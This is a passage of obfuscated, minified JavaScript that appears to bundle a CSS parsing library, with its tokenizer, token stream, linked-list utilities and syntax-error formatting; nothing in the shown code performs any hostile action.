e=0;e<ue[t(1567)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1567)]?e[r(1618)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1618)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1567)])return!1;if(n<0||r>e[o(1567)])return!1;for(let t=n;t<r;t++){const r=i[o(1618)](t-n);let s=e[o(1618)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1567)]&&oe(e[r(1618)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1567)]&&Kt(e[r(1618)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2522)](e[r(1567)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1567)];n++){const t=e[r(1618)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1618)](n);if(43!==i&&45!==i||(i=e[r(1618)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1618)](n)),46===i&&Kt(e[r(1618)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1618)](n+1),45!==i&&43!==i||(t=1,i=e[r(1618)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1567)];n++){const t=e[r(1618)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1567)]&&!$t(e[n(1618)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1350)](r)}const Me=[t(1701),t(1835),t(2572),t(494),t(1037),t(1830),t(1495),t(2753),t(1914),t(2520),t(1268),t(3148),t(2618),t(719),t(2823),t(3263),t(3376),t(1573),t(2311),t(1852),t(2278),t(1752),t(1343),t(1358),t(2883),t(1166)];function _e(e=null,n){const r=t;return null===e||e[r(1567)]<n?new Uint32Array(Math[r(1304)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1472)],i=r[n(1567)],o=r[n(1567)]>0?le(r[n(1618)](0)):0,s=_e(e[n(1498)],i),a=_e(e[n(3183)],i);let c=e[n(610)],l=e[n(503)];for(let t=o;t<i;t++){const e=r[n(1618)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1618)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1498)]=s,e[n(3183)]=a,e[n(2746)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(2780)](e,n,r,i),this[o(1498)]=null,this[o(3183)]=null}[t(2780)](e="",n=0,r=1,i=1){const o=t;this[o(1472)]=e,this[o(2803)]=n,this[o(610)]=r,this[o(503)]=i,this[o(2746)]=!1}[t(1084)](e,n){const r=t;return this[r(2746)]||ze(this),{source:n,offset:this[r(2803)]+e,line:this[r(1498)][e],column:this[r(3183)][e]}}[t(2348)](e,n,r){const i=t;return this[i(2746)]||ze(this),{source:r,start:{offset:this[i(2803)]+e,line:this[i(1498)][e],column:this[i(3183)][e]},end:{offset:this[i(2803)]+n,line:this[i(1498)][n],column:this[i(3183)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function Pe(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Xt]=Zt,Ne[Vt]=Bt,Ne[Gt]=Jt;class Le{constructor(e,n){this[t(2780)](e,n)}[t(1827)](){const e=t;this[e(1925)]=!1,this[e(720)]=-1,this[e(2697)]=0,this[e(1520)]=this[e(2891)],this[e(1933)]=this[e(2891)]}[t(2780)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1567)],o=_e(this[r(1174)],e[r(1567)]+1),s=_e(this[r(3294)],e[r(1567)]+1);let a=0,c=-1,l=0,u=e[r(1567)];this[r(1174)]=null,this[r(3294)]=null,s[r(690)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else Pe(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1472)]=e,this[r(2891)]=-1===c?0:c,this[r(856)]=a,this[r(1174)]=o,this[r(3294)]=s,this[r(1827)](),this[r(3381)]()}[t(1405)](e){const n=t;return(e+=this[n(720)])<this[n(856)]?this[n(1174)][e]>>Te:St}[t(3176)](e){const n=t;for(let t=this[n(720)];t<this[n(856)];t++){const r=this[n(1174)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return St}[t(3251)](e){const n=t;return(e+=this[n(720)])<this[n(856)]?this[n(1174)][e-1]&Ee:this[n(1472)][n(1567)]}[t(1703)](e){const n=t;for(let t=this[n(720)];t<this[n(856)];t++){const r=this[n(1174)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(720)]}return St}[t(1329)](e,n){const r=t;return(e+=this[r(720)])<this[r(856)]&&ge(this[r(1472)],this[r(1174)][e-1]&Ee,this[r(1174)][e]&Ee,n)}[t(2960)](e){const n=t;return e===this[n(720)]?this[n(1520)]:e>0?e<this[n(856)]?this[n(1174)][e-1]&Ee:this[n(1174)][this[n(856)]]&Ee:this[n(2891)]}[t(1560)](e){const n=t;return this[n(1472)][n(1576)](e,this[n(1520)])}[t(3385)](e){const n=t;return this[n(3294)][this[n(720)]]<e}[t(2370)](e,n){const r=t;return n?this[r(1405)](n)===jt&&this[r(1472)][r(1618)](this[r(3251)](n))===e:this[r(2697)]===jt&&this[r(1472)][r(1618)](this[r(1520)])===e}[t(3328)](e){const n=t;let r=this[n(720)]+e;r<this[n(856)]?(this[n(720)]=r,this[n(1520)]=this[n(1174)][r-1]&Ee,r=this[n(1174)][r],this[n(2697)]=r>>Te,this[n(1933)]=r&Ee):(this[n(720)]=this[n(856)],this[n(3381)]())}[t(3381)](){const e=t;let n=this[e(720)]+1;n<this[e(856)]?(this[e(720)]=n,this[e(1520)]=this[e(1933)],n=this[e(1174)][n],this[e(2697)]=n>>Te,this[e(1933)]=n&Ee):(this[e(1925)]=!0,this[e(720)]=this[e(856)],this[e(2697)]=St,this[e(1520)]=this[e(1933)]=this[e(1472)][e(1567)])}[t(1493)](){const e=t;for(;this[e(2697)]===Wt||this[e(2697)]===Yt;)this[e(3381)]()}[t(3145)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(856)]&&(o=this[r(3294)][i],!(o<e));i++)switch(s=i>0?this[r(1174)][i-1]&Ee:this[r(2891)],n(this[r(1472)][r(1618)](s))){case 1:break t;case 2:i++;break t;default:Pe(this[r(1174)][i]>>Te)&&(i=o)}this[r(3328)](i-this[r(720)])}[t(1762)](e){const n=t;for(let t=0,r=this[n(2891)];t<this[n(856)];t++){const i=r,o=this[n(1174)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(790)](){const e=t,n=new Array(this[e(856)]);return this[e(1762)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Me[t],chunk:this[s(1472)][s(1576)](r,i),balance:this[s(3294)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1P(1618)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ot,void(d=ye(e,d))):37===i(d)?(l=Ut,void d++):void(l=It)}function s(){const t=a1P,n=d;return d=ye(e,d),ge(e,n,d,t(2148))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1567)];d++){const t=e[n(1618)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1567)]?void(d<e[n(1567)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1P;for(t||(t=i(d++)),l=Lt;d<e[n(1567)];d++){const r=e[n(1618)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1567)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1567)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1618)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Pt,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(2241)]("*/",d+2),d=-1===d?e[r(1567)]:d+2):(l=jt,d++);break;case 58:l=qt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=Vt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Bt,d++;break;case 123:l=Gt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Ie{static[t(921)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(419)]=null,this[e(2924)]=null,this[e(1142)]=null}[t(921)](e){return Ie[t(921)](e)}[t(1064)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(1142)],i[r(2578)]=e,i[r(3381)]=n,i[r(1142)]=this[r(1142)]):i={prev:e,next:n,cursor:this[r(1142)]},this[r(1142)]=i,i}[t(2339)](){const e=t,{cursor:n}=this;this[e(1142)]=n[e(1142)],n[e(2578)]=null,n[e(3381)]=null,n[e(1142)]=je,je=n}[t(2150)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2578)]===e&&(s[o(2578)]=n),s[o(3381)]===r&&(s[o(3381)]=i),s=s[o(1142)]}*[Symbol[t(2108)]](){const e=t;for(let t=this[e(419)];null!==t;t=t[e(3381)])yield t[e(1607)]}get[t(1885)](){const e=t;let n=0;for(let t=this[e(419)];null!==t;t=t[e(3381)])n++;return n}get[t(2654)](){return null===this[t(419)]}get[t(423)](){const e=t;return this[e(419)]&&this[e(419)][e(1607)]}get[t(2680)](){const e=t;return this[e(2924)]&&this[e(2924)][e(1607)]}[t(2486)](e){const n=t;let r=null;this[n(419)]=null;for(let t of e){const e=Ie[n(921)](t);null!==r?r[n(3381)]=e:this[n(419)]=e,e[n(2578)]=r,r=e}return this[n(2924)]=r,this}[t(2472)](){return[...this]}[t(3137)](){return[...this]}[t(1177)](e,n=this){const r=t,i=this[r(1064)](null,this[r(419)]);for(;null!==i[r(3381)];){const t=i[r(3381)];i[r(3381)]=t[r(3381)],e[r(2137)](n,t[r(1607)],t,this)}this[r(2339)]()}[t(3064)](e,n=this){const r=t,i=this[r(1064)](this[r(2924)],null);for(;null!==i[r(2578)];){const t=i[r(2578)];i[r(2578)]=t[r(2578)],e[r(2137)](n,t[r(1607)],t,this)}this[r(2339)]()}[t(2008)](e,n,r=this){const i=t;let o,s=this[i(1064)](null,this[i(419)]),a=n;for(;null!==s[i(3381)];)o=s[i(3381)],s[i(3381)]=o[i(3381)],a=e[i(2137)](r,a,o[i(1607)],o,this);return this[i(2339)](),a}[t(2688)](e,n,r=this){const i=t;let o,s=this[i(1064)](this[i(2924)],null),a=n;for(;null!==s[i(2578)];)o=s[i(2578)],s[i(2578)]=o[i(2578)],a=e[i(2137)](r,a,o[i(1607)],o,this);return this[i(2339)](),a}[t(1040)](e,n=this){const r=t;for(let t=this[r(419)];null!==t;t=t[r(3381)])if(e[r(2137)](n,t[r(1607)],t,this))return!0;return!1}[t(902)](e,n=this){const r=t,i=new Ie;for(let t=this[r(419)];null!==t;t=t[r(3381)])i[r(2513)](e[r(2137)](n,t[r(1607)],t,this));return i}[t(1773)](e,n=this){const r=t,i=new Ie;for(let t=this[r(419)];null!==t;t=t[r(3381)])e[r(2137)](n,t[r(1607)],t,this)&&i[r(2513)](t[r(1607)]);return i}[t(859)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1064)](null,e);for(;null!==o[i(3381)];){const t=o[i(3381)];if(o[i(3381)]=t[i(3381)],n[i(2137)](r,t[i(1607)],t,this))break}this[i(2339)]()}[t(2052)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1064)](e,null);for(;null!==o[i(2578)];){const t=o[i(2578)];if(o[i(2578)]=t[i(2578)],n[i(2137)](r,t[i(1607)],t,this))break}this[i(2339)]()}[t(1976)](){const e=t;this[e(419)]=null,this[e(2924)]=null}[t(2763)](){const e=t,n=new Ie;for(let t of this)n[e(2513)](t);return n}[t(1684)](e){const n=t;return this[n(2150)](null,e,this[n(419)],e),null!==this[n(419)]?(this[n(419)][n(2578)]=e,e[n(3381)]=this[n(419)]):this[n(2924)]=e,this[n(419)]=e,this}[t(3280)](e){const n=t;return this[n(1684)](Ie[n(921)](e))}[t(954)](e){return this[t(1783)](e)}[t(2513)](e){const n=t;return this[n(1783)](Ie[n(921)](e))}[t(1783)](e,n=null){const r=t;if(null!==n)if(this[r(2150)](n[r(2578)],e,n,e),null===n[r(2578)]){if(this[r(419)]!==n)throw new Error(r(1220));this[r(419)]=e,n[r(2578)]=e,e[r(3381)]=n,this[r(2150)](null,e)}else n[r(2578)][r(3381)]=e,e[r(2578)]=n[r(2578)],n[r(2578)]=e,e[r(3381)]=n;else this[r(2150)](this[r(2924)],e,null,e),null!==this[r(2924)]?(this[r(2924)][r(3381)]=e,e[r(2578)]=this[r(2924)]):this[r(419)]=e,this[r(2924)]=e;return this}[t(2041)](e,n){const r=t;return this[r(1783)](Ie[r(921)](e),n)}[t(1150)](e){const n=t;if(this[n(2150)](e,e[n(2578)],e,e[n(3381)]),null!==e[n(2578)])e[n(2578)][n(3381)]=e[n(3381)];else{if(this[n(419)]!==e)throw new Error(n(1961));this[n(419)]=e[n(3381)]}if(null!==e[n(3381)])e[n(3381)][n(2578)]=e[n(2578)];else{if(this[n(2924)]!==e)throw new Error(n(1961));this[n(2924)]=e[n(2578)]}return e[n(2578)]=null,e[n(3381)]=null,e}[t(514)](e){const n=t;this[n(1783)](Ie[n(921)](e))}[t(2102)](){const e=t;return null!==this[e(2924)]?this[e(1150)](this[e(2924)]):null}[t(2490)](e){const n=t;this[n(1684)](Ie[n(921)](e))}[t(2804)](){const e=t;return null!==this[e(419)]?this[e(1150)](this[e(419)]):null}[t(813)](e){const n=t;return this[n(1754)](e,this[n(419)])}[t(2258)](e){return this[t(1754)](e)}[t(1754)](e,n){const r=t;return null===e[r(419)]||(null!=n?(this[r(2150)](n[r(2578)],e[r(2924)],n,e[r(419)]),null!==n[r(2578)]?(n[r(2578)][r(3381)]=e[r(419)],e[r(419)][r(2578)]=n[r(2578)]):this[r(419)]=e[r(419)],n[r(2578)]=e[r(2924)],e[r(2924)][r(3381)]=n):(this[r(2150)](this[r(2924)],e[r(2924)],null,e[r(419)]),null!==this[r(2924)]?(this[r(2924)][r(3381)]=e[r(419)],e[r(419)][r(2578)]=this[r(2924)]):this[r(419)]=e[r(419)],this[r(2924)]=e[r(2924)]),e[r(419)]=null,e[r(2924)]=null),this}[t(3435)](e,n){const r=t;r(419)in n?this[r(1754)](n,e):this[r(1783)](n,e),this[r(1150)](e)}}function Ue(e,n){const r=t,i=Object[r(1397)](SyntaxError[r(3322)]),o=new Error;return Object[r(2941)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1519)]||"")[t(3435)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Oe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1P;return l[n(2418)](t,e)[n(902)](((e,r)=>String(t+r+1)[n(2446)](h)+" |"+e))[n(1409)]("\n")}const l=("\n"[a(1019)](Math[a(1304)](i-1,0))+" "[a(1019)](Math[a(1304)](o-1,0))+e)[a(2192)](/\r\n?|\n|\f/),u=Math[a(1304)](1,n-s)-1,d=Math[a(2522)](n+s,l[a(1567)]+1),h=Math[a(1304)](4,String(d)[a(1567)])+1;let m=0;(r+=3*(l[n-1][a(1539)](0,r-1)[a(3349)](/\t/g)||[])[a(1567)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1567)]&&(l[t]=l[t][a(3435)](/\t/g,a(1277)),l[t]=(m>0&&l[t][a(1567)]>m?"…":"")+l[t][a(1539)](m,98)+(l[t][a(1567)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1409)]("-")+"^",c(n,d)][a(1773)](Boolean)[a(1409)]("\n")[a(3435)](/^(\s+\d+\s+\|\n)+/,"")[a(3435)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2941)](Ue(c(786),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1165)+e+"\n"+Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(556)]();let i=!1;const o={recognizer:e};for(;!this[n(1925)];){switch(this[n(2697)]){case Yt:this[n(3381)]();continue;case Wt:i=!0,this[n(3381)]();continue}let t=e[n(3467)][n(2137)](this,o);if(void 0===t)break;i&&(e[n(1492)]&&e[n(1492)][n(2137)](this,t,r,o),i=!1),r[n(514)](t)}return i&&e[n(1492)]&&e[n(1492)][n(2137)](this,null,r,o),r}const Re=()=>{};function qe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(1397)](null);for(const t of Object[n(2530)](e)){const i=e[t],o=i[n(2062)]||i;o&&(r[t]=o)}return r}var He=l(241);const Ve=new Set([t(2629),t(985),t(1812)]),Be=(e,n)=>{const r=t;if(e===jt&&(e=n),r(3131)==typeof e){const t=e[r(1618)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,It],[Et,Ut],[Et,Ot],[Et,Rt],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,It],[Nt,Ut],[Nt,Ot],[Nt,Rt],[Pt,Et],[Pt,Tt],[Pt,Ct],[Pt,8],[Pt,"-"],[Pt,It],[Pt,Ut],[Pt,Ot],[Pt,Rt],[Ot,Et],[Ot,Tt],[Ot,Ct],[Ot,8],[Ot,"-"],[Ot,It],[Ot,Ut],[Ot,Ot],[Ot,Rt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",It],["#",Ut],["#",Ot],["#",Rt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",It],["-",Ut],["-",Ot],["-",Rt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,It],[It,Ut],[It,Ot],[It,"%"],[It,Rt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Rt],[".",It],[".",Ut],[".",Ot],["+",It],["+",Ut],["+",Ot],["/","*"]],Ze=Xe[t(591)]([[Et,Pt],[Ot,Pt],[Pt,Pt],[Nt,Xt],[Nt,Lt],[Nt,qt],[Ut,Ut],[Ut,Ot],[Ut,Tt],[Ut,"-"],[Zt,Et],[Zt,Tt],[Zt,Ut],[Zt,Ot],[Zt,Pt],[Zt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(902)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(1618)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(3307)](t<<16|a<<8):r[o(3307)](t<<16|s))&&this[o(3284)](" ",Wt,!0),s}}const Je=Ge(Xe),Ye=Ge(Ze);function Qe(e,n){const r=t;if(r(2350)!=typeof n)e[r(3063)][r(1177)](this[r(1421)],this);else{let t=null;e[r(3063)][r(1177)]((e=>{const i=r;null!==t&&n[i(2137)](this,t),this[i(1421)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1P;this[i(2454)](e,t[i(2418)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3322)],tn=function(){};function en(e){return t(2350)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1P;n[o(2154)]===e&&t[o(2137)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1398)],o=[];for(const t in i){if(!1===$e[r(2137)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3419)](e)||(e=[e]);for(const t of e)null===t?n[r(2971)]=!0:r(3131)==typeof t?n[r(2154)]=r(1421):Array[r(3419)](t)&&(n[r(2154)]=r(3409));n[r(2154)]&&o[r(514)](n)}return o[r(1567)]?{context:n[r(3023)],fields:o}:null}function on(e,n){const r=t,i=e[r(1639)][r(2418)](),o=e[r(3003)],s=r(3131)==typeof o;return n&&i[r(586)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(481)]];if(!e[l(2971)]||r)if(l(3409)===e[l(2154)]){if(n?r[l(2688)](c,!1):r[l(2008)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(2154)]){case o(1709):s=function(t,e,n,r){const i=o,s=" "===t[i(1491)]||r?t[i(1491)]:" "+t[i(1491)]+" ",a=t[i(3237)][i(902)]((t=>cn(t,e,n,r)))[i(1409)](s);return t[i(1823)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2249)]?"!":"");break;case o(1536):return cn(e[o(1980)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(925):s=o(735)+cn(e[o(1980)],n,r,i)+"]>";break;case o(1789):s="<"+e[o(481)]+(e[o(3459)]?n(function(t){const e=o;if(e(3421)===t[e(2154)])return" ["+(null===t[e(2522)]?"-∞":t[e(2522)])+","+(null===t[e(1304)]?"∞":t[e(1304)])+"]";throw new Error(e(3085)+t[e(2154)]+"`")}(e[o(3459)]),e[o(3459)]):"")+">";break;case o(2765):s="<'"+e[o(481)]+"'>";break;case o(638):s=e[o(481)];break;case o(1825):s="@"+e[o(481)];break;case o(2829):s=e[o(481)]+"(";break;case o(3484):case o(2689):s=e[o(2381)];break;case o(3149):s=",";break;default:throw new Error(o(3085)+e[o(2154)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2350)==typeof n?i=n:n&&(o=Boolean(n[r(552)]),s=Boolean(n[r(1675)]),r(2350)==typeof n[r(2384)]&&(i=n[r(2384)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2577)]&&e[r(2577)][n];return i?r(1518)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2192)](/\n|\r\n?|\f/);s[o(2433)]+=i[o(1567)],s[o(1518)]+=t[o(1567)]-1,s[o(1836)]=1===t[o(1567)]?s[o(1836)]+i[o(1567)]:t[o(2102)]()[o(1567)]+1}return s}const mn=function(e,n){const r=t,i=Ue(r(2478),e+(n?" `"+n+"`":""));return i[r(3152)]=n,i},fn=function(e,n,r,i){const o=t,s=Ue(o(2518),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1909)],i=t[n(1417)],s=i<r[n(1567)]&&r[i][n(1421)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1567)];t++){const e=r[t][n(2381)];t===i&&(d=e[n(1567)],u=m[n(1567)]),null!==a&&r[t][n(1421)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1567)]||h>1?(c=dn(a||e,n(1902))||hn(un,m),l=hn(c)):(c=dn(a,n(3293))||hn(dn(e,n(3293))||un,m[n(2418)](0,u)),l=dn(a,n(1902))||hn(c,m[n(1539)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1510)]=e,s[o(1921)]=n?ln(n):o(2615),s[o(830)]=a,s[o(1114)]=c,s[o(2620)]=l,s[o(2092)]=e+o(1622)+s[o(1921)]+o(454)+(a||o(509))+o(2802)+new Array(s[o(1114)]+1)[o(1409)]("-")+"^",Object[o(2941)](s,u),s[o(2577)]={source:r&&r[o(2577)]&&r[o(2577)][o(1472)]||o(2608),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(3307)](e))return pn[n(2343)](e);const r=e[n(1845)]();let i=pn[n(2343)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(2020)]({basename:r[n(1539)](e[n(1567)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1850)](e,i),i},vn=function(e){const n=t;if(gn[n(3307)](e))return gn[n(2343)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1567)]);if(!o&&(r=r[n(1845)](),gn[n(3307)](r))){const t=gn[n(2343)](r);return gn[n(1850)](e,t),t}const s=o?"":xn(r,i[n(1567)]),a=r[n(1539)](0,i[n(1567)]+s[n(1567)]),c=Object[n(2020)]({basename:r[n(1539)](a[n(1567)]),name:r[n(1539)](i[n(1567)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1850)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1567)]-n>=2&&e[r(1618)](n)===bn&&e[r(1618)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1567)]-n>=3&&e[r(1618)](n)===bn&&e[r(1618)](n+1)!==bn){const t=e[r(2241)]("-",n+2);if(-1!==t)return e[r(1576)](n,t+1)}return""}const kn=[t(823),t(1214),t(2143),t(3202),t(1127)],An=45,Mn=!0;function _n(e,n){const r=t;return null!==e&&e[r(2154)]===jt&&e[r(2381)][r(1618)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(2154)]===Wt||e[i(2154)]===Yt);)e=r(++n);return n}function Sn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2381)][o(1618)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(2381)][o(1567)];n++)if(!Kt(e[o(2381)][o(1618)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(2154)]!==It){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(2154)]!==It)return 0}if(!o){const t=e[i(2381)][i(1618)](0);if(43!==t&&t!==An)return 0}return Sn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(2154)]===jt&&e[r(2381)][r(1618)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2381)][i(1567)];t++){const s=e[i(2381)][i(1618)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Pn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Ln=[t(2779),t(1465),t(2046)],Cn=new Map([[Tt,Zt],[Xt,Zt],[Vt,Bt],[Gt,Jt]]);function jn(e,n){const r=t;return n<e[r(1567)]?e[r(1618)](n):0}function In(e,n){return ge(e,0,e[t(1567)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(1567)];t++)if(In(e,n[t]))return!0;return!1}function On(e,n){return n===e[t(1567)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(3421)===e[i(2154)]){const t=Number(void 0!==r&&r!==n[i(1567)]?n[i(1539)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2522)]&&t<e[i(2522)]&&i(3131)!=typeof e[i(2522)])return!0;if(null!==e[i(1304)]&&t>e[i(1304)]&&i(3131)!=typeof e[i(1304)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1P;return 